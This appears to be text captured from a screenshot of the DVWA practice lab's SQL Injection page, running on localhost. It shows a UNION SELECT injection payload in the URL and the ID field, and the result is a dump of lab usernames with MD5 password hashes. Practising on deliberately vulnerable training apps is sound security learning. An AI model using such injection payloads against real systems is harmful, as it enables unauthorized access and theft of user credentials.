 127.0.0.1/dvwa/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+users+%23&Submit=Submit#
120%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user,password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection